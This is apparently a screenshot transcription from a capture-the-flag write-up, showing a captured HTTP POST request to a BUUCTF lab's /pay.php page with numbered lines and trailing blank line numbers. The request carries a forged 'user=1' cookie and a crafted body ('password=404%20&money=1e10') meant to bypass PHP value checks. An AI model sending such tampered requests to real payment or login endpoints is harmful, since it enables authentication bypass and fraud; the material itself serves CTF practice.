 1 POST /pay.php HTTP/1.1
2 Host: 56c329ff-b53d-4ca7-8f83-93523ab85a07.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0)
Gecko/20100101 Firefox/85.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user=1
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 28
12
13 password=404%20&money=1e10
14
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30